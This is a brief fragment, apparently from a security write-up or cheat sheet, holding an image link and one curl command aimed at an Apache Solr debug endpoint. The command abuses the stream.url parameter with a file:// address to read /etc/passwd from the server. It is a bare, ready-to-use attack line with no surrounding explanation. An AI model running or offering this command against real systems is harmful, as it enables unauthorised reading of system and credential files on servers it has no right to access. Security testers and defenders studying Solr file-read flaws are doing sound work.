 curl "http://ip:8983/solr/my_core/debug/dump?param=ContentStreams" -F "stream.url=file:///etc/passwd"